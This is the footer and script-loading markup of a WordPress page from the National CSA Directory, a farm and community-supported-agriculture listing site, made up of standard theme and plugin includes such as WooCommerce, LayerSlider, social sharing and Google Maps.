<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul></div></li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_2' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-4" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; margin-bottom: 2px;"><a href="https://www.nationalcsadirectory.com/"><img loading="lazy" decoding="async" class="aligncenter wp-image-2887 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png" alt="National CSA Directory" width="152" height="68" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png 152w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2-150x68.png 150w" sizes="auto, (max-width: 152px) 100vw, 152px" /><br />
</a></p>
<p style="text-align: center; margin-bottom: 0;"><a class="ftr-lnk-web" style="font-size: 18px; font-weight: bold;" href="https://www.nationalcsadirectory.com/">www.nationalcsadirectory.com</a></p>
</div>
		</li><li id="text-5" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 12px;">&copy; 2026 National CSA Directory</p>
</div>
		</li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_3' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-7" class="widget widget_text">			<div class="textwidget"><p class="txt-rgt"><a href="https://www.facebook.com/csanational/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2671 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/fb.png" alt="Like us on facebook" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://twitter.com/CsaNational" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="https://twitter.com/CsaNational alignnone wp-image-2672 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/twit.png" alt="Follow us on twitter" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://www.instagram.com/national_csa_directory/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2673 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/instagram.png" alt="Instagram" width="120" height="44" /></a></p>
</div>
		</li></ul></div><!-- widgets_on_page --></div></p>
</div>
		</div></div>					</div><!--row-->
	</div><!--container-->
</footer>
<section class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-sm-6">
				<p>
								</p>
			</div>
			<div class="col-lg-6 col-sm-6">
								<ul id="menu-footer-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a title="About the Directory" href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a title="Blog" href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Contact Us" href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul>							</div>
		</div><!--row-->
	</div><!--container-->
</section>
	<!-- back to top -->
	<a href="#" id="back-to-top" title="Back to top" class="social-icon social-icon-md"><i class="fas fa-angle-double-up removeMargin"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/national_csa_directory\/wp-*.php","\/national_csa_directory\/wp-admin\/*","\/national_csa_directory\/wp-content\/uploads\/*","\/national_csa_directory\/wp-content\/*","\/national_csa_directory\/wp-content\/plugins\/*","\/national_csa_directory\/wp-content\/themes\/classiera-child\/*","\/national_csa_directory\/wp-content\/themes\/classiera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<div id="fb-root"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674192251' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","ajax_nonce":"12fe72822b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/dropzone.js?ver=6.8.3" id="dropzone-js"></script>
<script type="text/javascript" id="classiera-helper-js-extra">
/* <![CDATA[ */
var classiera = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.nationalcsadirectory.com","current_user":"0","redirectURL":"https:\/\/www.nationalcsadirectory.com\/nubian-and-nigerian-dairy-goats\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/classiera-helper.js?ver=6.8.3" id="classiera-helper-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/classiera-child.js?ver=6.8.3" id="classiera-child-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap-dropdownhover.js?ver=6.8.3" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/validator.min.js?ver=6.8.3" id="validator.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery.matchHeight.js?ver=6.8.3" id="jquery.matchHeight-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/select2.min.js?ver=6.8.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera.js?ver=6.8.3" id="classiera-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7eoCW29P4BOOhlO2lk6MadmeBMnUnn7k&amp;language=en&amp;v=3.exp&amp;ver=2014-07-18" id="classiera-google-maps-script-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera-map.js?ver=6.8.3" id="classiera-map-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
</body>
</html>